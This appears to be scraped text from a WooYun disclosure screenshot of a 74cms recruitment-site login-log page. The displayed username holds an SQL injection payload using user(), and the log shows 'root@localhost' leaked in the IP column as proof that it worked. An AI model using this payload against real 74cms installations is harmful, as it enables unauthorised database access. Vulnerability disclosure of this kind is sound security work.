 localhost:8081/74cms/user/company/company_user.php?act=login_log
搜索
访问最多 403 Forbidden
欢迎 1\\\',1,1001,1,user(),1,1,1,1,1,1,1) -- a 登录！ 消息 1 [会员中心] [退出]
手机频道 网站首页 保存到桌面
骑士CMS HR System
职位 请输入关键字... 搜 索
热门关键字： 销售代表 销售经理 会计 销售工程师 销售助理
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 新闻资讯 会员中心
当前位置：首页 > 会员中心 > 安全助手
职位管理
发布职位
管理职位
简历管理
面试邀请
收到的简历
已下载的简历
收藏的简历
会员服务
我的账户
充值订单
职位推广
选择模板
账号管理
企业资料
安全助手
认证管理
安全助手
修改密码 登录日志
登陆时间 登陆地点 登陆IP
1970-01-01 08:00:01 1 root@localhost
2015-05-15 15:38:54 - LAN 127.0.0.1
首页 上一页 1 下一页 尾页 1/1页
www.wooyun.org